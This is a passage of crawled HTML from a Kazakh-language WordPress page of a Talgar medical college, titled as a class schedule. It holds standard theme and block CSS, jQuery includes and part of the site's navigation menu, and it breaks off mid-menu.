

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talgar-med.kz/?page_id=1431&lang=kk
body_size: 15997
content:
<!doctype html>
<html lang="kk">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Сабақ кестесі</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://talgar-med.kz/?feed=rss2&#038;lang=kk" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://talgar-med.kz/?feed=comments-rss2&#038;lang=kk" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://talgar-med.kz/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftalgar-med.kz%2F%3Fpage_id%3D1431%26lang%3Dkk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://talgar-med.kz/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftalgar-med.kz%2F%3Fpage_id%3D1431%26lang%3Dkk&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://talgar-med.kz/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://talgar-med.kz/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://talgar-med.kz/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://talgar-med.kz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsment-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://talgar-med.kz/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://talgar-med.kz/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsment-css' href='https://talgar-med.kz/wp-content/themes/newsment/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://talgar-med.kz/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://talgar-med.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://talgar-med.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://talgar-med.kz/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://talgar-med.kz/index.php?rest_route=/wp/v2/pages/1431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talgar-med.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://talgar-med.kz/?page_id=1431&#038;lang=kk" />
<link rel='shortlink' href='https://talgar-med.kz/?p=1431' />
<link rel="preload" href="https://talgar-med.kz/wp-content/themes/newsment/assets/img/default-header-image.jpeg" as="image">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #ffffff;
            }

            .site-branding .site-title {
                font-size: 52px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://talgar-med.kz/wp-content/uploads/2020/05/cropped-лоо-1-scaled-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://talgar-med.kz/wp-content/uploads/2020/05/cropped-лоо-1-scaled-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talgar-med.kz/wp-content/uploads/2020/05/cropped-лоо-1-scaled-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://talgar-med.kz/wp-content/uploads/2020/05/cropped-лоо-1-scaled-4-270x270.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-1431 wp-custom-logo wp-embed-responsive wp-theme-covernews wp-child-theme-newsment default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
    <header id="masthead" class="site-header">
        <div class="masthead-banner af-header-image data-bg" style="background-image: url(https://talgar-med.kz/wp-content/themes/newsment/assets/img/default-header-image.jpeg);">
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://talgar-med.kz/?page_id=551&#038;lang=kk" class="custom-logo-link" rel="home"><img width="225" height="225" src="https://talgar-med.kz/wp-content/uploads/2023/05/cropped-Без-названия.jpg" class="custom-logo" alt="cropped-Без-названия.jpg" decoding="async" fetchpriority="high" srcset="https://talgar-med.kz/wp-content/uploads/2023/05/cropped-Без-названия.jpg 225w, https://talgar-med.kz/wp-content/uploads/2023/05/cropped-Без-названия-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="https://talgar-med.kz/?page_id=551&#038;lang=kk" rel="home"></a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://talgar-med.kz/?page_id=551&#038;lang=kk" class="custom-logo-link" rel="home"><img width="225" height="225" src="https://talgar-med.kz/wp-content/uploads/2023/05/cropped-Без-названия.jpg" class="custom-logo" alt="cropped-Без-названия.jpg" decoding="async" srcset="https://talgar-med.kz/wp-content/uploads/2023/05/cropped-Без-названия.jpg 225w, https://talgar-med.kz/wp-content/uploads/2023/05/cropped-Без-названия-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="https://talgar-med.kz/?page_id=551&#038;lang=kk" rel="home"></a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2073"><a href="https://talgar-med.kz/?cat=16&#038;lang=kk">Жаңалықтар</a>
<ul class="sub-menu">
	<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2095"><a href="#">Талапкерге</a>
	<ul class="sub-menu">
		<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://talgar-med.kz/?page_id=2016&#038;lang=kk">Қабылдау ережелері 2024-2025</a></li>
		<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://talgar-med.kz/?page_id=6013">Өмірлік бағдар</a></li>
	</ul>
</li>
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1170"><a href="https://talgar-med.kz/?page_id=551&#038;lang=kk">Басты бет</a></li>
</ul>
</li>
<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1397"><a href="#">КОЛЛЕДЖ ТУРАЛЫ</a>
<ul class="sub-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://talgar-med.kz/?page_id=1231&#038;lang=kk">ДИРЕКТОРДЫҢ БЛОГЫ</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1398"><a href="#">Колледж</a>
	<ul class="sub-menu">
		<li id="menu-item-5939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://talgar-med.kz/?page_id=5776">КОЛЛЕДЖ ТУРАЛЫ</a></li>
